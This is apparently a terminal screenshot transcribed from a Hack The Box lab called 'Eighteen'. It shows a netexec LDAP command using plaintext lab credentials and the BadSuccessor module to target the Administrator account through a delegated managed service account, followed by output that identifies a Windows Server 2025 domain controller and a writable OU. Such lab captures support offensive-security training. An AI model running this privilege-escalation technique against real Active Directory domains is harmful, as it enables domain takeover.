 ┌──(kali㉿kali)-[~/htb-labs/Eighteen]
└─$ proxychains -q netexec ldap dc01.eighteen.htb -u adam.scott -p 'iloveyou1' -M badsuccess
or -o TARGET_OU='OU=Staff,DC=eighteen,DC=htb' DMSA_NAME=exp TARGET_ACCOUNT=Administrator
LDAP 10.129.55.39 389 DC01 [*] Windows 11 / Server 2025 Build 26100
(name:DC01) (domain:eighteen.htb) (signing:Enforced) (channel binding:No TLS cert)
LDAP 10.129.55.39 389 DC01 [+] eighteen.htb\adam.scott:iloveyou1
BADSUCCE... 10.129.55.39 389 DC01 [+] Found domain controller with operati
ng system Windows Server 2025: 224.0.0.2 (DC01.eighteen.htb)
BADSUCCE... 10.129.55.39 389 DC01 [+] Found 1 results
BADSUCCE... 10.129.55.39 389 DC01 IT (S-1-5-21-1152179935-589108180-198989
2463-1604), OU=Staff,DC=eighteen,DC=htb